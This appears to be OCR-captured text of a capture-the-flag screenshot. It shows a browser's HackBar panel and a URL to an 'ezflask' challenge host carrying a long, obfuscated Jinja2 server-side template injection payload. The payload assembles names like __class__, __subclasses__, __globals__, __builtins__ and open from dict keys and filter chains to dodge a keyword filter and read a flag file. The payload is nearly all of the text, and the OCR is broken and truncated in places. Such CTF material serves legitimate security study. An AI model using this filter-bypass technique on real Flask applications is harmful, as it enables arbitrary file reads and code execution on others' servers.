 Hello, flag{e3 33e}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://ezflask.race2020.0rays.club/?name={%set d1=dict(od=1)%}{%set d2=dict(clas=1)%}{%set d3=dict(s=1)%}{%set d4=dict(bas=1)%}{%set d5=dict(e=1)%}{%set d6=dict(subcla=1)%}{%set d7=dict(sses=
{%set d8=dict(ge=1)%}{%set d9=dict(titem=1)%}{%set d10=dict(init=1)%}{%set d11=dict(globals=1)%}{%set d12=dict(built=1)%}{%set d13=dict(ins=1)%}{%set d14=dict(file=1)%}{%set d15=dict(t=1)%}{%set
d16=dict(open=1)%}{%set d17=dict(flag=1)%}{%set d18=dict(ch=1)%}{%set d19=dict(r=1)%}{%for x1 in d1%}{%for x2 in d2%}{%for x3 in d3%}{%for x4 in d4%}{%for x5 in d5%}{%for x6 in d6%}{%for x7 in d7%}
x8 in d8%}{%for x9 in d9%}{%for x10 in d10%}{%for x11 in d11%}{%for x12 in d12%}{%for x13 in d13%}{%for x14 in d14%}{%for x15 in d15%}{%for x16 in d16%}{%for x18 in d16%}{%for x19 in d17%}{%for x20
d18%}{%for x21 in d19%}{{(()|attr(1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1, False,a|string)|replace(x1,a|string)~1|map|string|reverse|truncate(30,
False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1, False,a|string)|replace(x1,a|string)~x2~x3~1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3,
False,a|string)|reverse|truncate(1, False,a|string)|replace(x1,a|string)~1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1,
False,a|string)|replace(x1,a|string))|attr(1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1, False,a|string)|replace(x1,a|string)~1|map|string|reverse|trunca
False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1, False,a|string)|replace(x1,a|string)~x4~x5~1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3,
False,a|string)|reverse|truncate(1, False,a|string)|replace(x1,a|string)~1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1,
False,a|string)|replace(x1,a|string))|attr(1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1, False,a|string)|replace(x1,a|string)~1|map|string|reverse|trunca
False,a|string)|reverse|truncate(3, False,a|string)|reverse|truncate(1, False,a|string)|replace(x1,a|string)~x6~x7~1|map|string|reverse|truncate(30, False,a|string)|reverse|truncate(3,